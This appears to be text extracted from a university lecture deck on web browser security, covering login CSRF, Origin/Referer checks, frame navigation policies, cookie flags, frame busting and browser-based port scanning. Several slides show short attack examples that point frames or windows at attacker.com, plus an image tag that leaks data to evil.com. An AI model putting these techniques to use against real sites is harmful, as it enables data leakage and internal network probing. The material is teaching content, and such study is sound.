
Payments Login CSRF

Slide 79

Payments Login CSRF

Slide 80
Login CSRF

Slide 81

Sites can redirect browser

Slide 82
Attack on origin/referer header
referer: http://www.site.com
referer: http://www.site.com
What if honest site sends POST to attacker.com?
Solution: origin header records redirect

Slide 83
CSRF Recommendations
Login CSRF
Strict Referer/Origin header validation
Login forms typically submit over HTTPS, not blocked
HTTPS sites, such as banking sites
Use strict Referer/Origin validation to prevent CSRF
Other
Use Ruby-on-Rails or other framework that implements secret token method correctly
Origin header
Alternative to Referer with fewer privacy problems
Send only on POST, send only necessary data
Defense against redirect-based attacks

Slide 84
Navigation

Slide 85

A Guninski Attack
awglogin
window.open("https://attacker.com/", "awglogin");

Slide 86

What should the policy be?
Sibling
Frame Bust
Child
Descendant

Slide 87



Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
87

Slide 88


Window Policy Anomaly
top.frames[1].location = "http://www.attacker.com/...";
top.frames[2].location = "http://www.attacker.com/...";
...
Notes:
88

Slide 89
Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
89

Slide 90
Adoption of Descendant Policy
Browser | Policy
IE7 (no Flash) | Descendant
IE7 (with Flash) | Descendant
Firefox 3 | Descendant
Safari 3 | Descendant
Opera 9 | (many policies)
HTML 5 | Descendant

Slide 91
Secure Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
Secure=true
Provides confidentiality against network attacker
Browser will only send cookie back over HTTPS
… but no integrity
Can rewrite secure cookies over HTTP
network attacker can rewrite secure cookies
can log user into attacker’s account
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 92
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
httpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 93
Frames and frame busting

Slide 94

Frames
Embed HTML documents in other documents
<iframe name=“myframe”
src=“http://www.google.com/”>
This text is ignored by most browsers.
</iframe>

Slide 95

Frame Busting
Goal: prevent web page from loading in a frame
example: opening login page in a frame will display correct passmark image
Frame busting:
if (top != self)
top.location.href = location.href

Slide 96
Better Frame Busting
Problem: Javascript OnUnload event
Try this instead:
<body onUnload="javascript: cause_an_abort;)">
if (top != self)
top.location.href = location.href
else { … code of page here …}

Slide 97
THE END

Slide 98

HTML Image Tags
<html>
…
<p> … </p>
…
<img src=“http://example.com/sunset.gif” height="50" width="100">
…
</html>
Displays this nice picture ➔ Security issues?

Slide 99
Image tag security issues
Communicate with other sites
<img src=“http://evil.com/pass-local-information.jpg?extra_information”>
Hide resulting image
<img src=“ … ” height=“1" width=“1">
Spoof other sites
Add logos that fool a user
Important Point: A web page can send information to any site

Slide 100
JavaScript onError
Basic function
Triggered when error occurs loading a document or an image
Example
Runs onError handler if image does not exist and cannot load
<img src="image.gif"
onerror="alert('The image could not be loaded.')“
>
http://www.w3schools.com/jsref/jsref_onError.asp

Slide 101
JavaScript timing
Sample code
When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
<html><body><img id="test" style="display: none">
<script>
var test = document.getElementById(’test’);
var start = new Date();
test.onerror = function() {
var end = new Date();
alert("Total time: " + (end - start));
}
test.src = "http://www.example.com/page.html";
</script>
</body></html>

Slide 102


Port scanning behind firewall
JavaScript can:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
Server
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Browser
scan
3) port scan results
scan
Firewall

Slide 103
Remote scripting
Goal
Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
Java Applet/ActiveX control/Flash
Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
XML-RPC
open, standards-based technology that requires XML-RPC libraries on server and in your client-side code.
Simple HTTP via a hidden IFRAME
IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Important Point: A web can maintain bi-directional communication with browser (until user closes/quits)
See: http://developer.apple.com/internet/webcontent/iframe.html

Slide 104
Cookie Security Policy
Uses:
User authentication
Personalization
User tracking: e.g. Doubleclick (3rd party cookies)
Browser will store:
At most 20 cookies/site, 3 KB / cookie
Origin is the tuple <domain, path>
Can set cookies valid across a domain suffix
Notes:
Personalization: NY Times says “Hi Fred”

